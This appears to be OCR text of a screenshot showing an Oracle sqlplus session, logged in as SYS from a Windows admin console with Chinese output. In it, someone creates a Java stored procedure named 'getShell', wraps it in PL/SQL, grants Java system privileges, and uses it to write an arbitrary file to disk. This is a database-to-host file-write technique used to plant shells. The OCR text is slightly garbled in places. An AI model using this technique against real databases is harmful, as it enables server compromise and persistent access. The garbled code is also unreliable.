 管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@//localhost:1521/orcl as sy...
SQL> create or replace and compile
2 java souRCe named "util"
3 as public class util {public static int getShell(String p, String c) {int
C = -1;try {new java.io.FileOutputStream(p).write(c.getBytes());RC = 1;} catch
Exception e) {e.printStackTrace();}return RC;}}
4 /
Java 已创建。
SQL> create or replace
2 function getShell(p in varchar2, c in varchar2) return number
3 as
4 language java
5 name 'util.getShell(java.lang.String, java.lang.String) return Integer';
6 /
函数已创建。
SQL> create or replace procedure RC(p in varChar, c in varChar)
2 as
3 x number;
4 begin
5 x := getShell(p,c);
6 end;
7 /
过程已创建。
SQL> variable x number;
SQL> set serveroutput on;
SQL> exec dbms_java.set_output(100000);
PL/SQL 过程已成功完成。
SQL> grant javasyspriv to system;
授权成功。
SQL> grant javauserpriv to system;
授权成功。
SQL> exec :x:=getShell('d:/s3.txt','selina');
PL/SQL 过程已成功完成。
SQL>